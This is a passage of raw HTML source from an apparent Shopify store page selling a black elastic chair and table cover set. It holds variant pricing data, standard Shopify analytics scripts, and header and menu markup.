Table Cover","vendor":"DivineTrendz","id":"8590072185067","untranslatedTitle":"DivineTrendz Exclusive - Black Solid Elastic Chair \u0026 Table Cover","url":"\/products\/divinetrendz-exclusive-black-solid-elastic-chair-table-cover","type":"Tablecloths"},"id":"46208580944107","image":{"src":"\/\/divinetrendz.com\/cdn\/shop\/files\/BlackSolid_2.png?v=1717068864"},"sku":"CT44-4\/4seater","title":"250 \/ 4pc \/ 4 Seater (48x31inch)","untranslatedTitle":"250 \/ 4pc \/ 4 Seater (48x31inch)"},{"price":{"amount":1998.0,"currencyCode":"INR"},"product":{"title":"DivineTrendz Exclusive - Black Solid Elastic Chair \u0026 Table Cover","vendor":"DivineTrendz","id":"8590072185067","untranslatedTitle":"DivineTrendz Exclusive - Black Solid Elastic Chair \u0026 Table Cover","url":"\/products\/divinetrendz-exclusive-black-solid-elastic-chair-table-cover","type":"Tablecloths"},"id":"46208580976875","image":{"src":"\/\/divinetrendz.com\/cdn\/shop\/files\/BlackSolid_2.png?v=1717068864"},"sku":"CT44-4\/6seater","title":"250 \/ 4pc \/ 6 Seater (59x36inch)","untranslatedTitle":"250 \/ 4pc \/ 6 Seater (59x36inch)"},{"price":{"amount":2198.0,"currencyCode":"INR"},"product":{"title":"DivineTrendz Exclusive - Black Solid Elastic Chair \u0026 Table Cover","vendor":"DivineTrendz","id":"8590072185067","untranslatedTitle":"DivineTrendz Exclusive - Black Solid Elastic Chair \u0026 Table Cover","url":"\/products\/divinetrendz-exclusive-black-solid-elastic-chair-table-cover","type":"Tablecloths"},"id":"46208581009643","image":{"src":"\/\/divinetrendz.com\/cdn\/shop\/files\/BlackSolid_2.png?v=1717068864"},"sku":"CT44-4\/8seater","title":"250 \/ 4pc \/ 8 Seater (72x42inch)","untranslatedTitle":"250 \/ 4pc \/ 8 Seater (72x42inch)"},{"price":{"amount":2198.0,"currencyCode":"INR"},"product":{"title":"DivineTrendz Exclusive - Black Solid Elastic Chair \u0026 Table Cover","vendor":"DivineTrendz","id":"8590072185067","untranslatedTitle":"DivineTrendz Exclusive - Black Solid Elastic Chair \u0026 Table Cover","url":"\/products\/divinetrendz-exclusive-black-solid-elastic-chair-table-cover","type":"Tablecloths"},"id":"46208581042411","image":{"src":"\/\/divinetrendz.com\/cdn\/shop\/files\/BlackSolid_2.png?v=1717068864"},"sku":"CT44-6\/4seater","title":"250 \/ 6pc \/ 4 Seater (48x31inch)","untranslatedTitle":"250 \/ 6pc \/ 4 Seater (48x31inch)"},{"price":{"amount":2398.0,"currencyCode":"INR"},"product":{"title":"DivineTrendz Exclusive - Black Solid Elastic Chair \u0026 Table Cover","vendor":"DivineTrendz","id":"8590072185067","untranslatedTitle":"DivineTrendz Exclusive - Black Solid Elastic Chair \u0026 Table Cover","url":"\/products\/divinetrendz-exclusive-black-solid-elastic-chair-table-cover","type":"Tablecloths"},"id":"46208581075179","image":{"src":"\/\/divinetrendz.com\/cdn\/shop\/files\/BlackSolid_2.png?v=1717068864"},"sku":"CT44-6\/6seater","title":"250 \/ 6pc \/ 6 Seater (59x36inch)","untranslatedTitle":"250 \/ 6pc \/ 6 Seater (59x36inch)"},{"price":{"amount":2598.0,"currencyCode":"INR"},"product":{"title":"DivineTrendz Exclusive - Black Solid Elastic Chair \u0026 Table Cover","vendor":"DivineTrendz","id":"8590072185067","untranslatedTitle":"DivineTrendz Exclusive - Black Solid Elastic Chair \u0026 Table Cover","url":"\/products\/divinetrendz-exclusive-black-solid-elastic-chair-table-cover","type":"Tablecloths"},"id":"46208581107947","image":{"src":"\/\/divinetrendz.com\/cdn\/shop\/files\/BlackSolid_2.png?v=1717068864"},"sku":"CT44-6\/8seater","title":"250 \/ 6pc \/ 8 Seater (72x42inch)","untranslatedTitle":"250 \/ 6pc \/ 8 Seater (72x42inch)"},{"price":{"amount":2698.0,"currencyCode":"INR"},"product":{"title":"DivineTrendz Exclusive - Black Solid Elastic Chair \u0026 Table Cover","vendor":"DivineTrendz","id":"8590072185067","untranslatedTitle":"DivineTrendz Exclusive - Black Solid Elastic Chair \u0026 Table Cover","url":"\/products\/divinetrendz-exclusive-black-solid-elastic-chair-table-cover","type":"Tablecloths"},"id":"46208581140715","image":{"src":"\/\/divinetrendz.com\/cdn\/shop\/files\/BlackSolid_2.png?v=1717068864"},"sku":"CT44-8\/4seater","title":"250 \/ 8pc \/ 4 Seater (48x31inch)","untranslatedTitle":"250 \/ 8pc \/ 4 Seater (48x31inch)"},{"price":{"amount":2898.0,"currencyCode":"INR"},"product":{"title":"DivineTrendz Exclusive - Black Solid Elastic Chair \u0026 Table Cover","vendor":"DivineTrendz","id":"8590072185067","untranslatedTitle":"DivineTrendz Exclusive - Black Solid Elastic Chair \u0026 Table Cover","url":"\/products\/divinetrendz-exclusive-black-solid-elastic-chair-table-cover","type":"Tablecloths"},"id":"46208581173483","image":{"src":"\/\/divinetrendz.com\/cdn\/shop\/files\/BlackSolid_2.png?v=1717068864"},"sku":"CT44-8\/6seater","title":"250 \/ 8pc \/ 6 Seater (59x36inch)","untranslatedTitle":"250 \/ 8pc \/ 6 Seater (59x36inch)"},{"price":{"amount":3098.0,"currencyCode":"INR"},"product":{"title":"DivineTrendz Exclusive - Black Solid Elastic Chair \u0026 Table Cover","vendor":"DivineTrendz","id":"8590072185067","untranslatedTitle":"DivineTrendz Exclusive - Black Solid Elastic Chair \u0026 Table Cover","url":"\/products\/divinetrendz-exclusive-black-solid-elastic-chair-table-cover","type":"Tablecloths"},"id":"46208581206251","image":{"src":"\/\/divinetrendz.com\/cdn\/shop\/files\/BlackSolid_2.png?v=1717068864"},"sku":"CT44-8\/8seater","title":"250 \/ 8pc \/ 8 Seater (72x42inch)","untranslatedTitle":"250 \/ 8pc \/ 8 Seater (72x42inch)"}],"purchasingCompany":null},},"https://divinetrendz.com/cdn","ae1676cfwd2530674p4253c800m34e853cb",{"modern":"","legacy":""},{"shopId":"70499762411","storefrontBaseUrl":"https:\/\/divinetrendz.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"ae1676cfwd2530674p4253c800m34e853cb","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":1798.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"DivineTrendz Exclusive - Black Solid Elastic Chair \u0026 Table Cover\",\"vendor\":\"DivineTrendz\",\"id\":\"8590072185067\",\"untranslatedTitle\":\"DivineTrendz Exclusive - Black Solid Elastic Chair \u0026 Table Cover\",\"url\":\"\/products\/divinetrendz-exclusive-black-solid-elastic-chair-table-cover\",\"type\":\"Tablecloths\"},\"id\":\"46208580944107\",\"image\":{\"src\":\"\/\/divinetrendz.com\/cdn\/shop\/files\/BlackSolid_2.png?v=1717068864\"},\"sku\":\"CT44-4\/4seater\",\"title\":\"250 \/ 4pc \/ 4 Seater (48x31inch)\",\"untranslatedTitle\":\"250 \/ 4pc \/ 4 Seater (48x31inch)\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'INR';
  var meta = {"product":{"id":8590072185067,"gid":"gid:\/\/shopify\/Product\/8590072185067","vendor":"DivineTrendz","type":"Tablecloths","variants":[{"id":46208580944107,"price":179800,"name":"DivineTrendz Exclusive - Black Solid Elastic Chair \u0026 Table Cover - 250 \/ 4pc \/ 4 Seater (48x31inch)","public_title":"250 \/ 4pc \/ 4 Seater (48x31inch)","sku":"CT44-4\/4seater"},{"id":46208580976875,"price":199800,"name":"DivineTrendz Exclusive - Black Solid Elastic Chair \u0026 Table Cover - 250 \/ 4pc \/ 6 Seater (59x36inch)","public_title":"250 \/ 4pc \/ 6 Seater (59x36inch)","sku":"CT44-4\/6seater"},{"id":46208581009643,"price":219800,"name":"DivineTrendz Exclusive - Black Solid Elastic Chair \u0026 Table Cover - 250 \/ 4pc \/ 8 Seater (72x42inch)","public_title":"250 \/ 4pc \/ 8 Seater (72x42inch)","sku":"CT44-4\/8seater"},{"id":46208581042411,"price":219800,"name":"DivineTrendz Exclusive - Black Solid Elastic Chair \u0026 Table Cover - 250 \/ 6pc \/ 4 Seater (48x31inch)","public_title":"250 \/ 6pc \/ 4 Seater (48x31inch)","sku":"CT44-6\/4seater"},{"id":46208581075179,"price":239800,"name":"DivineTrendz Exclusive - Black Solid Elastic Chair \u0026 Table Cover - 250 \/ 6pc \/ 6 Seater (59x36inch)","public_title":"250 \/ 6pc \/ 6 Seater (59x36inch)","sku":"CT44-6\/6seater"},{"id":46208581107947,"price":259800,"name":"DivineTrendz Exclusive - Black Solid Elastic Chair \u0026 Table Cover - 250 \/ 6pc \/ 8 Seater (72x42inch)","public_title":"250 \/ 6pc \/ 8 Seater (72x42inch)","sku":"CT44-6\/8seater"},{"id":46208581140715,"price":269800,"name":"DivineTrendz Exclusive - Black Solid Elastic Chair \u0026 Table Cover - 250 \/ 8pc \/ 4 Seater (48x31inch)","public_title":"250 \/ 8pc \/ 4 Seater (48x31inch)","sku":"CT44-8\/4seater"},{"id":46208581173483,"price":289800,"name":"DivineTrendz Exclusive - Black Solid Elastic Chair \u0026 Table Cover - 250 \/ 8pc \/ 6 Seater (59x36inch)","public_title":"250 \/ 8pc \/ 6 Seater (59x36inch)","sku":"CT44-8\/6seater"},{"id":46208581206251,"price":309800,"name":"DivineTrendz Exclusive - Black Solid Elastic Chair \u0026 Table Cover - 250 \/ 8pc \/ 8 Seater (72x42inch)","public_title":"250 \/ 8pc \/ 8 Seater (72x42inch)","sku":"CT44-8\/8seater"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8590072185067}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 70499762411,
      theme_id: 148020822251,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//divinetrendz.com/cdn/s/trekkie.storefront.3c703df509f0f96f3237c9daa54e2777acf1a1dd.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//divinetrendz.com/cdn/s/trekkie.storefront.3c703df509f0f96f3237c9daa54e2777acf1a1dd.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//divinetrendz.com/cdn/s/trekkie.storefront.3c703df509f0f96f3237c9daa54e2777acf1a1dd.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":70499762411,"isMerchantRequest":null,"themeId":148020822251,"themeCityHash":"18327812809037789187","contentLanguage":"en","currency":"INR"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["f0df213a"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8590072185067,"shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"INR","variantId":46208580944107,"productId":8590072185067,"productGid":"gid:\/\/shopify\/Product\/8590072185067","name":"DivineTrendz Exclusive - Black Solid Elastic Chair \u0026 Table Cover - 250 \/ 4pc \/ 4 Seater (48x31inch)","price":"1798.00","sku":"CT44-4\/4seater","brand":"DivineTrendz","variant":"250 \/ 4pc \/ 4 Seater (48x31inch)","category":"Tablecloths","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"INR","variantId":46208580944107,"productId":8590072185067,"productGid":"gid:\/\/shopify\/Product\/8590072185067","name":"DivineTrendz Exclusive - Black Solid Elastic Chair \u0026 Table Cover - 250 \/ 4pc \/ 4 Seater (48x31inch)","price":"1798.00","sku":"CT44-4\/4seater","brand":"DivineTrendz","variant":"250 \/ 4pc \/ 4 Seater (48x31inch)","category":"Tablecloths","nonInteraction":true,"remote":false,"referer":"https:\/\/divinetrendz.com\/products\/divinetrendz-exclusive-black-solid-elastic-chair-table-cover"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//divinetrendz.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://divinetrendz.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-2.1.2.min.js"
  data-application="storefront-renderer"
  data-shop-id="70499762411"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="148020822251"
  data-theme-name="Shrine PRO"
  data-theme-version="1.1.4"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--glow">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--18993569661163__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group"><style data-shopify>.section-sections--18993569661163__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }
  
  .horizontal-ticker-sections--18993569661163__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: horTicker 100.0s linear infinite forwards;
    column-gap: 60px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--18993569661163__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }

    .horizontal-ticker-sections--18993569661163__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
      column-gap: 100px;
    }
  }

  .horizontal-ticker-sections--18993569661163__2c2ec774-3430-481f-b927-e9c035b9d24e.color-custom {
    --color-background: 207, 228, 253;
    --gradient-background: #cfe4fd;
    --color-foreground: 46, 42, 57;
  }</style>


  <div class="horizontal-ticker horizontal-ticker-sections--18993569661163__2c2ec774-3430-481f-b927-e9c035b9d24e color-custom gradient section-sections--18993569661163__2c2ec774-3430-481f-b927-e9c035b9d24e-padding always-display" style='--mobile-text-size: 1.6rem;--desktop-text-size: 1.8rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

          <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
            Join Over 1,24,000+ Happy Customers🌟
          </p>
        

          <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
            FREE Shipping on ALL orders! 🚚
          </p>
        

          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                Join Over 1,24,000+ Happy Customers🌟
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                FREE Shipping on ALL orders! 🚚
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                Join Over 1,24,000+ Happy Customers🌟
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                FREE Shipping on ALL orders! 🚚
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                Join Over 1,24,000+ Happy Customers🌟
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                FREE Shipping on ALL orders! 🚚
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                Join Over 1,24,000+ Happy Customers🌟
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                FREE Shipping on ALL orders! 🚚
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                Join Over 1,24,000+ Happy Customers🌟
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                FREE Shipping on ALL orders! 🚚
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                Join Over 1,24,000+ Happy Customers🌟
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                FREE Shipping on ALL orders! 🚚
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                Join Over 1,24,000+ Happy Customers🌟
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                FREE Shipping on ALL orders! 🚚
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                Join Over 1,24,000+ Happy Customers🌟
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                FREE Shipping on ALL orders! 🚚
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                Join Over 1,24,000+ Happy Customers🌟
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                FREE Shipping on ALL orders! 🚚
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                Join Over 1,24,000+ Happy Customers🌟
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                FREE Shipping on ALL orders! 🚚
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                Join Over 1,24,000+ Happy Customers🌟
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                FREE Shipping on ALL orders! 🚚
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                Join Over 1,24,000+ Happy Customers🌟
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                FREE Shipping on ALL orders! 🚚
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                Join Over 1,24,000+ Happy Customers🌟
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                FREE Shipping on ALL orders! 🚚
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                Join Over 1,24,000+ Happy Customers🌟
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                FREE Shipping on ALL orders! 🚚
              </p>
            
  
            
            
          
          
        
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                Join Over 1,24,000+ Happy Customers🌟
              </p>
            
  
            
            
          
            
              <p class="custom-font-size horizontal-ticker__item horizontal-ticker__item--bold">
                FREE Shipping on ALL orders! 🚚
              </p>
            
  
            
            
          
          
        
</div>
  </div>



</div><div id="shopify-section-sections--18993569661163__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 200px;
    max-width: 200px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 130px;
      max-width: 130px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--top-center header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="r7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Home
                    </a></li><li><a href="/pages/reviews" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Reviews
                    </a></li><li><a href="/collections/luxury-crinkle-collection" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Luxury Crinkle Collection
                    </a></li><li><a href="/collections/chair-covers" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Chair Covers
                    </a></li><li><a href="/collections/table-covers" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Table Covers
                    </a></li><li><a href="/collections/combo-chair-table-cover" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Chair &amp; Table Covers
                    </a></li><li><details id="Details-menu-drawer-menu-item-7">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        Sofa Covers
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
